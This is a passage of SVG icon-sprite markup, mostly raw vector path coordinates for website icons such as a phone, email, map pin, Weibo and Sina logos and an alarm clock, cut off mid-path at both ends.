10.522667 32.554667 6.704 60.629333 25.76 79.008 53.658667 18.378667 27.845333 24.805333 61.205333 18.08 93.930667-1.333333 6.485333-0.128 12.805333 3.472 18.266667 3.605333 5.498667 9.082667 9.210667 15.445333 10.496 1.328 0.288 2.650667 0.448 4.197333 0.544 0.234667 0 0.469333 0.010667 0.704 0.010667 4.789333 0 9.472-1.408 13.541333-4.069333 5.344-3.541333 9.066667-9.029333 10.357333-15.365333 19.322667-93.834667-41.248-185.898667-135.018667-205.232-1.312-0.266667-2.586667-0.421333-3.818667-0.458667C518.437333 331.658667 518.106667 331.658667 517.770667 331.658667"  ></path><path d="M762.698667 321.317333c-44.810667-68.037333-113.290667-114.544-192.816-130.944-1.344-0.277333-2.704-0.442667-4.138667-0.512-0.224-0.005333-0.549333-0.010667-0.874667-0.010667-11.632 0-21.408 8.016-23.776 19.504-2.698667 13.125333 5.808 26.037333 18.976 28.773333 66.757333 13.738667 124.266667 52.778667 161.904 109.930667 37.632 57.157333 50.762667 125.44 36.981333 192.261333-2.698667 13.162667 5.781333 26.074667 18.901333 28.768 1.386667 0.298667 2.768 0.458667 4.208 0.533333 0.197333 0.010667 0.528 0.010667 0.842667 0.010667 4.762667 0 9.226667-1.36 13.28-4.032 5.477333-3.578667 9.184-9.045333 10.496-15.445333C823.093333 470.613333 807.472 389.349333 762.698667 321.317333z"  ></path></symbol><symbol id="icon-dianhua4" viewBox="0 0 1024 1024"><path d="M1005.817756 414.919805a18.481951 18.481951 0 0 1-18.407024-15.110244 374.634146 374.634146 0 0 0-164.988878-247.683122 410.449171 410.449171 0 0 0-228.851513-68.183415 445.989463 445.989463 0 0 0-75.975804 6.568586 16.109268 16.109268 0 0 1-2.747317 0.22478 19.131317 19.131317 0 0 1-10.564683-3.196878 20.554927 20.554927 0 0 1-7.492683-12.213073 17.882537 17.882537 0 0 1 2.772292-13.861463 18.906537 18.906537 0 0 1 12.088195-7.667513 474.536585 474.536585 0 0 1 82.644293-7.317853 446.788683 446.788683 0 0 1 248.357464 74.302439 407.95161 407.95161 0 0 1 181.023219 272.234146 17.80761 17.80761 0 0 1-2.797268 13.786537 18.981463 18.981463 0 0 1-12.088195 7.667512h-0.674342l-0.649366 0.22478a4.270829 4.270829 0 0 1-0.949073 0h-0.62439z m-175.128976 15.75961a18.456976 18.456976 0 0 1-18.382048-15.110244 221.159024 221.159024 0 0 0-97.554732-146.357073 243.861854 243.861854 0 0 0-135.068098-40.185757 261.969171 261.969171 0 0 0-45.730341 4.046049 17.482927 17.482927 0 0 1-3.47161 0.349659 17.682732 17.682732 0 0 1-17.308097-15.409951 18.232195 18.232195 0 0 1 14.835512-21.653854 291.265561 291.265561 0 0 1 50.650536-4.445659 283.323317 283.323317 0 0 1 156.347318 46.604488 254.301659 254.301659 0 0 1 113.464195 170.308683 17.80761 17.80761 0 0 1-2.772293 13.786537 19.106341 19.106341 0 0 1-12.113171 7.667512h-0.649366l-0.649365 0.199805a4.770341 4.770341 0 0 1-0.974049 0h-0.624391z m147.755708 313.643707a866.328976 866.328976 0 0 0-174.504586-122.530342 176.152976 176.152976 0 0 0-77.848975-27.298341 72.429268 72.429268 0 0 0-60.790634 36.389463 294.912 294.912 0 0 0-25.550049 49.751415c-3.646439 7.892293-9.715512 23.052488-14.585756 30.944781a302.379707 302.379707 0 0 1-69.931708-38.837074 867.802537 867.802537 0 0 1-111.890731-90.986146A835.484098 835.484098 0 0 1 352.231024 469.541463a315.017366 315.017366 0 0 1-38.912-69.756878c7.917268-4.845268 22.478049-10.914341 31.619122-15.160195a271.36 271.36 0 0 0 49.251903-25.475122 72.953756 72.953756 0 0 0 35.889951-60.690731 176.652488 176.652488 0 0 0-27.473171-78.248586 838.03161 838.03161 0 0 0-56.54478-91.610536 711.505171 711.505171 0 0 0-66.884683-83.093854C248.782049 13.961366 225.654634 0 203.176585 0c-51.699512 0-108.244293 68.558049-130.747317 97.67961-21.27922 29.720976-72.429268 104.897561-72.429268 176.52761 0 66.734829 43.782244 152.35122 80.871024 212.292682a1450.533463 1450.533463 0 0 0 190.938537 241.464196l24.326244 24.251317a1452.881171 1452.881171 0 0 0 241.389268 191.08839c60.19122 37.013854 145.333073 80.696195 212.292683 80.696195 71.754927 0 147.156293-50.950244 176.327805-72.803902s97.90439-78.848 97.90439-130.422635c0.024976-22.453073-13.986341-46.104976-45.605463-76.500292z m-74.002732 177.976195c-26.349268 19.730732-94.158049 65.585951-154.624 65.585951-45.580488 0-114.213463-26.748878-193.236293-75.326439a1416.941268 1416.941268 0 0 1-235.095414-186.19317l-24.001561-23.95161a1411.596488 1411.596488 0 0 1-185.74361-234.89561c-48.652488-78.773073-75.476293-147.356098-75.476293-193.336195 0-29.07161 11.338927-79.547317 65.236293-154.998634 47.453659-61.265171 83.593366-83.093854 101.675707-83.093854a92.809366 92.809366 0 0 1 49.95122 34.41639 672.168585 672.168585 0 0 1 63.463024 78.997854 795.548098 795.548098 0 0 1 53.972293 87.414634 177.576585 177.576585 0 0 1 23.252293 61.539903 36.614244 36.614244 0 0 1-20.280195 30.969756 239.965659 239.965659 0 0 1-42.908098 22.003512l-1.048976 0.449561c-2.222829 1.048976-4.795317 2.197854-7.492683 3.421658a259.072 259.072 0 0 0-27.772878 13.71161l-24.426146 14.985366 9.066146 27.148488a346.486634 346.486634 0 0 0 43.282732 78.598244 872.448 872.448 0 0 0 95.356878 117.260488l0.474537 0.499512a909.237073 909.237073 0 0 0 116.835902 95.05717 336.171707 336.171707 0 0 0 78.897951 43.257757l27.223415 9.04117 14.985366-24.376195a237.268293 237.268293 0 0 0 13.461854-27.473171c1.173854-2.697366 2.247805-5.194927 3.171902-7.192975l0.424585-0.924098a265.740488 265.740488 0 0 1 22.178342-43.657366 36.389463 36.389463 0 0 1 30.869853-20.579902 156.871805 156.871805 0 0 1 60.965464 23.15239 828.64078 828.64078 0 0 1 166.412488 116.711025c28.397268 27.24839 34.391415 42.458537 34.391414 50.300878-0.024976 23.352195-33.56722 64.162341-83.443512 101.475902zM696.894439 487.02439a18.307122 18.307122 0 0 1-17.782634-14.985366 114.06361 114.06361 0 0 0-50.725464-76.600195 128 128 0 0 0-71.155512-21.254244 137.740488 137.740488 0 0 0-23.876683 2.122927 18.581854 18.581854 0 0 1-2.722341 0.199805 19.381073 19.381073 0 0 1-10.839415-3.346732 29.820878 29.820878 0 0 1-9.315902-12.687609 18.20722 18.20722 0 0 1 14.985366-20.305171 167.811122 167.811122 0 0 1 30.595122-2.822244 165.063805 165.063805 0 0 1 91.260878 27.473171 150.478049 150.478049 0 0 1 67.284292 100.57678 17.482927 17.482927 0 0 1-2.797268 13.736586 18.906537 18.906537 0 0 1-12.088195 7.692487l-1.398634 0.249756-0.299708 0.149854H696.894439z" fill="#222222" ></path></symbol><symbol id="icon-youxiang3" viewBox="0 0 1024 1024"><path d="M204.8 842.65A108.8 108.8 0 0 1 96 733.85v-443.7c0-60.108 48.691-108.8 108.8-108.8h614.4c60.109 0 108.8 48.692 108.8 108.8v443.7a108.8 108.8 0 0 1-108.8 108.8H204.8z m0-64h614.4a44.8 44.8 0 0 0 44.8-44.8v-443.7a44.8 44.8 0 0 0-44.8-44.8H204.8a44.8 44.8 0 0 0-44.8 44.8v443.7c0 24.78 20.07 44.8 44.8 44.8z"  ></path><path d="M139.571 387.174a32 32 0 1 1 28.058-57.548l335.974 163.993a19.321 19.321 0 0 0 16.794 0L856.37 329.626a32 32 0 1 1 28.058 57.548L548.506 551.117a83.098 83.098 0 0 1-73.012 0L139.571 387.174z"  ></path></symbol><symbol id="icon-dizhi3" viewBox="0 0 1024 1024"><path d="M511.743662 869.681332c-5.697769 0-11.139711-2.362814-15.026228-6.526647-12.138458-12.974499-297.224402-319.763744-297.224402-487.031329 0-172.185594 140.070152-312.27212 312.248583-312.27212s312.25677 140.086525 312.25677 312.27212c0 167.267585-285.09106 474.057853-297.226448 487.030305C522.88235 867.319541 517.441431 869.681332 511.743662 869.681332zM511.743662 105.002472c-149.480476 0-271.096325 121.617895-271.096325 271.119861 0 130.844024 212.120119 376.60124 271.096325 442.391642 58.975183-65.806775 271.105534-311.626413 271.105534-442.391642C782.849196 226.618321 661.225161 105.002472 511.743662 105.002472z"  ></path><path d="M936.999019 960.980711l-850.520947 0c-7.330966 0-14.107299-3.903913-17.785062-10.238179-3.689019-6.335289-3.724835-14.161534-0.090051-20.527522l130.513496-228.989321c5.634324-9.870812 18.205641-13.295817 28.065196-7.68503 9.872858 5.624091 13.31219 18.193361 7.682983 28.064172l-112.975051 198.22669 779.070638 0-116.955712-197.952444c-5.783727-9.78997-2.536776-22.390963 7.234775-28.178783 9.740852-5.785773 22.39301-2.538823 28.195156 7.248078l135.280056 228.993414c3.761674 6.363941 3.823072 14.240329 0.157589 20.656459C951.209672 957.024609 944.393429 960.980711 936.999019 960.980711z"  ></path><path d="M511.743662 508.478803c-66.200748 0-120.066563-53.862745-120.066563-120.072703 0-66.228377 53.865815-120.090099 120.066563-120.090099 66.208934 0 120.073726 53.864792 120.073726 120.090099C631.816365 454.616058 577.953619 508.478803 511.743662 508.478803zM511.743662 309.465191c-43.512003 0-78.915327 35.407418-78.915327 78.94091 0 43.51098 35.403325 78.923514 78.915327 78.923514 43.518143 0 78.922491-35.412534 78.922491-78.923514C590.666152 344.872608 555.262828 309.465191 511.743662 309.465191z"  ></path></symbol><symbol id="icon-iconfonttao" viewBox="0 0 1212 1024"><path d="M107.52 307.2q31.744 23.552 51.2 37.888t34.304 26.624 29.184 26.112 35.84 36.352q32.768 32.768 32.256 79.36t-20.992 108.032q-6.144 20.48-10.752 32.768t-9.728 24.064-11.776 26.112-17.92 37.888-28.16 59.392-41.472 91.136l-149.504-91.136q46.08-43.008 87.04-83.968 16.384-17.408 33.792-35.84t32.768-35.84 27.648-33.792 18.432-29.696q13.312-26.624 9.216-47.616t-15.36-35.328q-12.288-16.384-33.792-28.672l-113.664-69.632zM1070.08 282.624q10.24 52.224 14.336 119.808 4.096 58.368 3.584 139.264t-11.776 183.296q-5.12 51.2-24.576 85.504t-47.616 55.808-61.952 31.744-68.608 13.312q-80.896 7.168-181.248-17.408l20.48-76.8 79.872 17.408q28.672 2.048 50.688-2.048t38.912-12.8 28.672-19.456 19.968-23.04q18.432-27.648 24.576-63.488l0-384q0-54.272-29.184-84.992t-82.944-38.4-129.536 5.632-167.936 46.08l56.32 16.384q-3.072 12.288-16.384 24.064t-30.72 34.304l336.896 0 0 63.488-191.488 0 0 125.952 190.464 0 0 66.56-38.912 0 67.584 167.936-106.496 45.056-20.48-71.68q-17.408 13.312-46.592 33.28t-70.656 37.376-94.208 29.696-118.272 10.24q-35.84 1.024-60.416-8.704t-40.96-26.112-25.6-37.376-13.312-43.52q-10.24-52.224 0-119.808l14.336-3.072 111.616 0q-1.024 10.24-3.584 24.064t-4.096 27.648-1.024 26.112 6.656 21.504q4.096 8.192 20.48 11.776t34.816 4.096 35.84 0.512l25.6 0 8.192 0 0-129.024-218.112 0 0-66.56 218.112 0 0-125.952-75.776 0q-17.408 17.408-31.744 35.328t-25.6 32.256q-13.312 17.408-24.576 32.768l-57.344-50.176q15.36-16.384 30.208-36.864t28.672-41.472 26.624-41.472 22.016-37.888q-16.384 6.144-31.744 13.312t-32.768 14.336q-16.384 20.48-34.304 40.448t-38.4 40.448q0 2.048-14.848-5.632t-33.28-17.92q-21.504-11.264-48.128-26.624 36.864-31.744 65.536-78.336t49.152-89.6q23.552-50.176 41.984-104.448l136.192 37.888q-4.096 11.264-9.216 22.528-5.12 10.24-11.264 24.064t-14.336 28.16q102.4-28.672 181.248-39.936t138.752-10.24 102.4 12.288 72.192 27.648q67.584 37.888 87.04 105.472zM700.416 705.536q20.48-8.192 39.936-17.408t35.84-22.528l-16.384-60.416 52.224-16.384-111.616 0 0 116.736zM189.44 270.336q-20.48 0-38.4-6.656t-31.232-18.432-20.992-27.136-7.68-33.792 7.68-34.304 20.992-27.648 31.232-18.432 38.4-6.656q19.456 0 36.864 6.656t30.72 18.432 20.992 27.648 7.68 34.304-7.68 33.792-20.992 27.136-30.72 18.432-36.864 6.656z"  ></path></symbol><symbol id="icon-ali" viewBox="0 0 1024 1024"><path d="M611.84 690.688c143.872-9.216 275.968-58.88 397.824-111.104-83.456 55.296-507.904 266.752-510.464 122.88 0.512-17.92 8.192-37.376 23.04-58.368 13.312-20.48 32.256-41.472 50.688-63.488 29.184-33.792 101.376-112.128 125.952-160.768 4.608-9.216 7.68-17.92 8.704-25.088 3.072-43.52-52.736-60.928-135.168-83.456l-15.872 9.728 30.72 25.088c-139.264 24.576-222.72 50.176-324.096 86.016l14.336 35.84-50.688 49.664c8.704 1.536 97.28 31.232 188.928-32.768l0.512-0.512 1.024-1.024c-3.072-4.608-8.704-9.728-16.384-15.872 27.648 1.536 44.032 25.6 41.472 50.176h-11.776c0.512-8.704-1.536-16.384-4.096-23.04-71.168 52.736-154.112 59.392-224.256 34.816v61.952c-34.816 11.776-94.208 49.664-94.208 86.016 2.048 17.92 10.752 24.064 19.456 28.672 77.824 44.032 288.768-15.872 287.744-15.872-75.776 38.912-150.528 69.632-261.632 74.24-147.968-2.56-168.96-100.352-100.864-202.24 66.048-102.912 169.472-194.56 334.848-252.928 48.128-17.408 118.272-35.84 186.88-37.888 97.792 0 193.024 29.184 186.88 123.392-4.608 72.704-106.496 172.544-161.28 245.76-25.088 31.744-28.672 53.248 11.776 50.176z m92.672-330.24c4.096 8.704 5.12 18.432 4.096 28.672 1.024-11.264 0-20.992-4.096-28.672z"  ></path></symbol><symbol id="icon-diqiu" viewBox="0 0 1024 1024"><path d="M1023.96881 512.097218c0-282.258252-228.984564-511.073983-511.45258-511.073983-282.473132 0-511.462812 228.81573-511.462812 511.073983 0 260.737582 195.390748 475.854247 447.837059 507.156017 14.231147 2.999101 31.564742 4.746785 52.209524 4.746785 5.795601 0 11.384509-0.304924 16.782071-0.857471C797.877953 1020.265214 1023.96881 792.575042 1023.96881 512.097218zM950.836184 519.328417c-1.471411-25.50003-4.8399-50.460816-9.969375-74.71864 0.455339-8.661681 0.579151-16.868023 0.346877-24.497261 6.343032 29.660503 9.687986 60.432238 9.687986 91.984701C950.902694 514.513075 950.875066 516.921769 950.836184 519.328417zM74.120557 512.097218c0-30.977406 3.225236-61.200687 9.345202-90.360828 18.931887 20.247767 63.554127 19.769916 74.436227-10.483039 19.471132 11.604504 45.637288 13.717484 45.637288 36.912166 0 76.55023 2.725897 158.618764 72.279249 159.886552 1.958471 0.025581 38.788779 13.957944 56.316788 59.416166 6.060619 15.711768 30.03296 0 56.321904 0 13.124008 0 0 22.110054 0 69.921716 0 47.626456 102.680573 120.959637 102.680573 120.959637-0.475804 31.525859 0.818588 57.017704 3.442161 77.383143-23.177288-0.426689-42.709814 2.645062-58.055264 7.868674C230.627365 907.64494 74.120557 728.14298 74.120557 512.097218zM620.440881 936.783593c-2.272604-11.126653-12.215375-17.220016-30.356302-12.451742 14.474677-61.640678 21.511462-96.169731 51.728604-122.387049 43.719747-37.898565 5.206218-80.043553-28.063233-75.076772-26.222434 3.958895-9.651149-32.467235-33.055595-34.481984-23.404446-1.958471-53.969488-48.511554-87.653349-64.530293-17.855444-8.479545-35.402895-31.20354-62.940186-32.221659-24.407216-0.946492-60.076152 20.637619-60.076152 3.999824 0-53.590891-5.426213-91.832239-6.541539-107.104016-0.900446-12.269607-8.020113-4.132845 24.974088-3.339838 17.956745 0.48092 9.185577-36.067998 26.959163-37.49541 17.456383-1.381367 59.052918 16.341057 69.650559 9.277668 9.845564-6.577352 72.37134 164.126836 72.37134 28.216718 0-16.126178-8.351641-44.16383 0-59.436631 33.030014-60.352426 63.952165-109.539315 61.175106-116.734701-1.575781-4.050986-33.792324-7.39594-59.569651 1.253462-8.699541 2.904963 2.766826 16.530356-9.727892 19.440435-46.814008 10.807404-88.175199-12.622623-73.691312-34.645702 14.831786-22.57051 68.571046-9.845564 73.282019-55.12472 2.710549-25.935928 4.956549-55.974005 6.45968-78.298938 63.00465 9.852726 56.069165-81.767703-37.613082-91.574384 189.525567 2.217349 350.128383 124.615654 409.062605 294.48693-2.980683-2.718734-6.448425-4.371258-10.453365-4.774413-28.324158-70.749513-97.07427-19.547875-73.752706 42.855113-124.959461 96.057175-92.973146 163.05244-51.917902 201.416576 21.603553 20.166932 42.200243 50.49663 55.610756 72.279249-14.596442 42.561445 53.781213 25.518449 87.503957-46.709638C890.91147 782.384648 771.249295 898.633312 620.440881 936.783593z"  ></path></symbol><symbol id="icon-iconfontweibo" viewBox="0 0 1026 1024"><path d="M996.243 460.502c0 0.03 0 0.091 0 0.152-6.479 19.983-27.916 30.943-47.838 24.465-19.983-6.48-30.944-27.917-24.464-47.959l-0.062-0.03c19.862-61.524 7.267-131.707-38.996-183.179-46.325-51.472-114.632-71.152-177.729-57.709-20.529 4.391-40.755-8.75-45.114-29.308-4.359-20.558 8.721-40.814 29.248-45.205l0 0c88.713-18.923 184.874 8.69 250.031 81.144C1006.477 275.265 1024.037 373.939 996.243 460.502zM733.072 318.107l0-0.03c-17.621 3.845-35.001-7.479-38.756-25.16-3.814-17.712 7.509-35.182 25.131-38.937 43.236-9.235 90.105 4.178 121.775 39.451 31.791 35.304 40.269 83.354 26.705 125.531-5.571 17.258-23.98 26.644-41.177 21.133-17.198-5.571-26.585-24.101-21.014-41.298l-0.061 0c6.661-20.648 2.482-44.145-13.02-61.403C777.156 320.166 754.205 313.657 733.072 318.107zM524.853 378.239c100.976-42.419 189.143-44.932 221.359 1.241 17.138 24.585 15.501 59.071-0.303 99.038-7.327 18.408 2.24 21.285 16.229 25.493C818.999 521.693 882.4 564.506 882.4 639.896c0 124.865-179.545 282.065-449.348 282.065-205.825 0-416.224-100.036-416.224-264.564 0-86.049 54.348-185.51 147.936-279.4 124.955-125.288 270.681-182.362 325.483-127.348 24.191 24.192 26.522 66.186 10.991 116.266C493.123 392.136 524.853 378.178 524.853 378.239zM395.024 471.373c-164.225 16.289-288.787 117.173-278.099 225.263 10.658 108.151 152.447 182.634 316.672 166.346 164.256-16.29 288.756-117.113 278.099-225.326C701.037 529.564 559.279 455.083 395.024 471.373zM327.384 816.535C248.42 790.98 214.994 712.804 249.57 642.318c33.941-69.033 122.291-108.091 200.437-87.684 80.902 20.951 122.17 97.493 89.108 171.794C505.597 802.486 409.194 842.998 327.384 816.535zM371.982 668.479c-25.433-10.658-58.315 0.303-73.997 25.008-15.896 24.768-8.418 54.319 16.834 65.824 25.614 11.747 59.616 0.605 75.512-24.828C405.923 708.808 397.718 679.5 371.982 668.479zM434.687 642.441c-9.779-3.877-21.981 0.785-27.703 10.414-5.542 9.689-2.482 20.71 7.295 24.768 9.962 4.117 22.648-0.666 28.4-10.477C448.161 657.216 444.588 646.074 434.687 642.441z"  ></path></symbol><symbol id="icon-xinlang" viewBox="0 0 2637 1024"><path d="M1897.76602 560.330772l-87.546931 0 0-29.432396-65.667802 0-7.309941 22.081901-87.546931 0-7.299802 44.153663 240.761663 0L1897.76602 560.330772zM2240.664079 641.287604l14.579327-44.153663c-42.592317-10.777347-36.478733-58.885069-36.478733-58.885069l-58.357861 0C2149.396277 653.433663 2240.664079 641.287604 2240.664079 641.287604zM2138.517545 773.758733c-16.495525 43.271604-72.947327 58.885069-72.947327 58.885069l-7.299802 51.514297c105.573386-3.153109 145.914931-110.399366 145.914931-110.399366L2138.517545 773.758733zM2123.928079 648.648238l0 51.524436c25.812911 64.522139 87.557069 58.874931 87.557069 58.874931l7.289663-51.514297c-45.806257-14.792238-29.178931-58.885069-29.178931-58.885069L2123.928079 648.648238zM292.691644 663.369505c-26.370535-27.516198-7.299802-36.803168-7.299802-36.803168 105.532832-48.71604 196.983129 22.081901 196.983129 22.081901l21.889267-88.317465c-127.574178-66.428198-269.940594 0-269.940594 0-187.09798 122.667089-36.478733 183.995564-36.478733 183.995564 31.804832 6.042614 131.325465 29.432396 131.325465 29.432396 10.817901 28.428673-21.889267 36.803168-21.889267 36.803168-86.634455 32.119129-196.983129-36.803168-196.983129-36.803168L81.108911 869.44697c372.097267 80.754059 386.676594-125.120634 386.676594-125.120634C469.498931 660.571248 292.691644 663.369505 292.691644 663.369505zM2525.194139 552.970139l-72.957465 0 7.299802-22.081901-65.657663 0 0 22.081901L2284.432475 552.970139l-72.947327 257.591762c-25.093069 54.413941 0 80.956832 0 80.956832l116.736 0 0-36.803168-58.378139-7.360634 29.189069-103.038733 218.872396 0 43.778535-125.120634C2579.405307 550.952554 2525.194139 552.970139 2525.194139 552.970139zM2466.836277 700.172673l-153.204594 0 7.289663-29.442535 153.214733 0L2466.836277 700.172673zM2496.015208 626.566337l-160.514535 0 7.299802-29.432396 153.214733 0L2496.015208 626.566337zM1233.838891 545.599366l-21.889267 80.956832c0 0 264.252832-68.435644 204.282931 44.153663l-21.879129 117.76c0 0-103.150257 64.136871-138.625267 7.360634 0 0 7.046337-79.517149 116.736-66.235564l14.579327-66.235564c0 0-255.138218-13.170059-262.640792 154.55303 0 0 16.140673 105.897822 175.104 66.235564 0 0 95.090059 8.698931 196.993267-73.596198 0 0 60.101703-165.310099 58.357861-183.995564C1553.11398 607.870733 1581.248634 499.955327 1233.838891 545.599366zM1839.39802 722.244436l-80.257267 0 0-36.803168 94.836594 0 14.589465-36.803168-36.478733 0 29.189069-36.803168-65.667802 0-21.889267 36.803168-51.068198 0 0-36.803168-65.667802 0 0 36.803168-36.488871 0 0 36.803168 80.257267 0-7.289663 36.803168-87.557069 0-14.589465 36.79303 94.836594 0-43.768396 132.481267 65.667802 0 29.178931-132.481267 102.146535 0L1839.377743 722.244436zM978.487762 538.248871c0 0-109.628832-0.567762-204.282931 36.803168l-94.846733 309.106059 116.736 7.370772 72.957465-250.241267c0 0 170.805228-66.965545 116.736 51.514297l-58.368 198.72697 124.025663 0 58.368-191.356198C1109.813228 700.172673 1206.34297 505.977663 978.487762 538.248871zM2087.449347 648.648238l-138.615129 0c-0.395406-15.866931 21.879129-66.235564 21.879129-66.235564l131.325465 0 21.889267-44.153663-124.025663 0c-85.144079-16.465109-102.136396 88.317465-102.136396 88.317465l-87.546931 264.962535c0 0 64.795881 3.984475 65.657663 0s65.667802-198.72697 65.667802-198.72697l43.768396 0-58.357861 198.72697 58.357861 0 58.378139-198.72697 29.178931-7.360634L2087.449347 648.648238zM2510.614812 759.037465l-51.078337 0-43.768396 36.803168c-27.171485 0.942891-29.189069-36.803168-29.189069-36.803168l-65.667802 0c16.373861 123.853307 153.214733 132.481267 153.214733 132.481267l14.579327-51.524436c-38.770059-10.82804-51.068198-14.711129-51.068198-14.711129C2477.846812 815.276356 2510.614812 759.037465 2510.614812 759.037465zM562.632238 582.402535C529.712158 611.469941 467.785505 1024 467.785505 1024l65.657663 0 160.514535-441.597465C639.371406 607.556436 562.632238 582.402535 562.632238 582.402535zM1817.508752 832.643802c0 0-34.633505-38.526733-21.879129-58.885069l-51.068198 0c0 0 5.789149 90.071446 51.068198 103.038733C1795.619485 876.797465 1809.975762 824.786376 1817.508752 832.643802zM1620.515485 773.758733c-11.679683 44.924198-51.068198 51.524436-51.068198 51.524436l-14.589465 51.514297c81.342099 0.618455 116.736-103.038733 116.736-103.038733L1620.515485 773.758733z"  ></path><path d="M1070.394297 126.053386c-9.570851-49.618376-138.959842 44.143525-138.959842 44.143525-80.186297 18.918653 7.309941-80.916277 7.309941-80.916277L938.744396 67.198733c-26.573307-75.208238-138.959842 80.916277-138.959842 80.916277C718.04705 189.825267 770.534653 81.909861 770.534653 81.909861 786.056871 55.894178 770.534653 30.415842 770.534653 30.415842c-79.294099 1.24705-138.959842 125.059802-138.959842 125.059802-59.75699 46.779564-36.56998-51.49402-36.56998-51.49402-49.425743-41.162772-87.759842 110.358812-87.759842 110.358812-38.009663 26.978851-29.249901-58.864792-29.249901-58.864792-28.722693-2.443406-58.509941 80.926416-58.509941 80.926416-136.901703 230.714297 80.449901 301.623762 80.449901 301.623762 253.820198 71.801663 438.819485-51.49402 438.819485-51.49402 162.897109-101.497663 73.13996-257.480238 73.13996-257.480238l7.309941-29.422257C1075.291248 161.467564 1070.394297 126.053386 1070.394297 126.053386zM698.215921 522.959842c-126.965861 11.527604-235.509861-41.477069-242.434535-118.398733-6.924673-76.911525 90.395881-148.611802 217.361743-160.149545 126.965861-11.527604 235.509861 41.487208 242.434535 118.398733C922.492198 439.73196 825.181782 511.422099 698.215921 522.959842z"  ></path><path d="M764.12705 351.799762c-19.67905-48.138139-82.244436-69.581307-139.740515-47.925228-57.496079 21.676356-95.475327 92.981228-75.796277 141.109228 19.67905 48.138139 82.244436 69.581307 139.740515 47.925228C745.826851 471.232634 783.816238 399.927762 764.12705 351.799762zM659.030178 424.422653c-4.714455 17.671604-28.540198 35.941386-44.173941 31.733861s-24.494891-21.93996-19.780436-39.601426c4.714455-17.671604 28.540198-35.941386 44.173941-31.733861C654.883485 389.028752 663.744634 406.761188 659.030178 424.422653zM678.344238 391.046337c-6.07303 0-10.990257-4.937505-10.990257-11.04095s4.917228-11.04095 10.990257-11.04095 10.990257 4.937505 10.990257 11.04095S684.417267 391.046337 678.344238 391.046337z"  ></path></symbol><symbol id="icon-tuandui" viewBox="0 0 1024 1024"><path d="M606.6688 110.4896c-126.8992 0-230.1184 103.2448-230.1184 230.144 0 87.7056 49.3312 164.0448 121.6768 202.88-150.6304 46.4128-260.4288 186.9056-260.4288 352.5888 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648 0-179.1744 145.792-324.9152 323.328-325.0176 2.432 0.2304 4.8128 0.0512 7.0656-0.4864 124.3648-2.9184 224.6656-104.9088 224.6656-229.9648C836.7872 213.7088 733.5424 110.4896 606.6688 110.4896L606.6688 110.4896zM606.6688 526.7712c-102.656 0-186.1888-83.5072-186.1888-186.1376 0-102.7072 83.5072-186.1888 186.1888-186.1888 102.656 0 186.1632 83.5072 186.1632 186.1888C792.832 443.2896 709.3248 526.7712 606.6688 526.7712L606.6688 526.7712zM867.8656 635.6736c-8.576-8.6016-22.4768-8.6016-31.0784-0.0512-8.576 8.576-8.6016 22.4768-0.0512 31.0784 61.184 61.3376 94.848 142.848 94.848 229.4016 0 12.16 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8048 21.9648-21.9648C975.5392 797.824 937.3184 705.28 867.8656 635.6736L867.8656 635.6736zM374.2208 532.4032c0 0 0-0.0512 0-0.0768 0-0.0256 0-0.0512 0-0.0512 0-12.16-9.8304-21.9904-21.9648-21.9904-79.7184 0-144.5632-69.2992-144.5632-154.4448 0-85.1456 64.8448-154.4448 144.5632-154.4448 12.1344 0 21.9648-9.856 21.9648-21.9648 0-12.1344-9.8304-21.9648-21.9648-21.9648-103.936 0-188.4928 89.0112-188.4928 198.4 0 72.832 37.504 136.6016 93.2608 171.0848-118.5792 42.0864-204.2624 160.4096-204.2624 299.52 0 12.1344 9.8304 21.9648 21.9648 21.9648 12.1344 0 21.9648-9.8304 21.9648-21.9648 0-150.016 114.6368-272.0256 255.5904-272.0256C364.3904 554.3936 374.1952 544.5632 374.2208 532.4032L374.2208 532.4032zM374.2208 532.4032"  ></path></symbol><symbol id="icon-sad" viewBox="0 0 1024 1024"><path d="M505.862 140.207c50.8 0 100.043 9.933 146.359 29.523 44.773 18.937 84.998 46.063 119.559 80.623 34.56 34.56 61.686 74.785 80.623 119.559 19.59 46.317 29.523 95.559 29.523 146.359s-9.933 100.043-29.523 146.359c-18.937 44.773-46.063 84.998-80.623 119.559-34.56 34.56-74.785 61.686-119.559 80.623-46.317 19.59-95.559 29.523-146.359 29.523s-100.043-9.933-146.359-29.523c-44.773-18.937-84.998-46.063-119.559-80.623-34.56-34.56-61.686-74.785-80.623-119.559-19.59-46.317-29.523-95.559-29.523-146.359s9.933-100.043 29.523-146.359c18.937-44.773 46.063-84.998 80.623-119.559 34.56-34.56 74.785-61.686 119.559-80.623 46.317-19.59 95.559-29.523 146.359-29.523M505.862 68.576c-247.255 0-447.696 200.441-447.696 447.696s200.441 447.696 447.696 447.696 447.696-200.441 447.696-447.696-200.441-447.696-447.696-447.696l0 0zM276.129 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM613.24 407.858c0 33.909 27.489 61.398 61.398 61.398s61.398-27.489 61.398-61.398c0-33.909-27.489-61.398-61.398-61.398-33.909 0-61.398 27.489-61.398 61.398zM508.562 590.721c-144.275 0-223.972 115.202-227.294 120.106 0 0-18.954 31.854 9.187 50.786 28.141 18.931 50.119-10.613 50.119-10.613l-0.086 0.127c0.159-0.229 16.164-23.187 45.471-45.539 37.614-28.689 78.863-43.236 122.604-43.236 43.546 0 84.105 14.435 120.553 42.906 28.401 22.184 43.579 44.986 43.728 45.213l-0.09-0.138c0 0 22.931 30.723 50.561 11.28s9.628-50.118 9.628-50.118c-3.182-4.93-79.595-120.774-224.381-120.774z"  ></path></symbol><symbol id="icon-naozhong" viewBox="0 0 1024 1024"><path d="M802.4 258.6c-37.9-37.9-82-67.6-131.1-88.4-50.9-21.5-104.9-32.4-160.6-32.4-55.7 0-109.7 10.9-160.6 32.4C301 191 256.8 220.7 219 258.6c-37.9 37.9-67.6 82-88.4 131.1C108.9 440.6 98 494.6 98 550.3c0 55.7 10.9 109.7 32.4 160.6 20.8 49.1 50.5 93.3 88.4 131.1s82 67.6 131.1 88.4c51 21.6 105 32.6 160.7 32.6 66.9 0 122.9-13.4 166.3-39.9 46.7-28.5 67-64.7 75.8-90 15.3-44.1 7.3-88.2-20-109.8-76-60.1-150-118.7-175.2-138.7V390.3c0-13.3-10.7-24-24-24s-24 10.7-24 24V596c0 